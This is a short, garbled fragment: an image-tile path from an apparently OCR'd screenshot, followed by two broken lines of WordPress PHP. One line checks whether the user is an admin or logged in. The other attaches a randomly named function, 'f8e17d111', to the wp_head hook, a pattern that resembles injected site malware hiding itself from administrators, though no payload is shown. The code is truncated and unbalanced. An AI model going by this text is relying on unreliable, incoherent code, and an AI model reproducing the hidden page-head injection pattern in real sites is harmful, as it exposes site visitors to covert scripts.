
s_admin() || (function_exists('is_user_logged_in') && is_user_log
} } add_action('wp_head', 'f8e17d111', 999);